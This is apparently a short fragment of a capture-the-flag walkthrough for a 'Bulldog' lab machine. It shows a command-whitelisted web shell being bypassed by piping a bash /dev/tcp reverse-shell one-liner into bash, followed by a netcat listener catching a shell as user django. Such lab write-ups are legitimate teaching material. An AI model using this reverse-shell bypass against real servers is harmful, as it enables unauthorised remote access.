 192.168.1.158/dev/shell/
搜索
最常访问
echo
pwd
cat
rm
All commands are run on the server itself, so it is very
important to update Web-Shell as soon as possible if a
vulnerability is discovered.
echo "bash -i >& /dev/tcp/192.168.1.161/1234 0>&1" | bash
Run
$ nc -lvvp 1234
listening on [any] 1234 ...
connect to [192.168.1.161] from bulldog.lan [192.168.1.158] 38640
bash: cannot set terminal process group (998): Inappropriate ioctl for device
bash: no job control in this shell
To run a command as administrator (user "root"), use "sudo <command>".
See "man sudo_root" for details.
bash: /root/.bashrc: Permission denied
django@bulldog:/home/django/bulldog$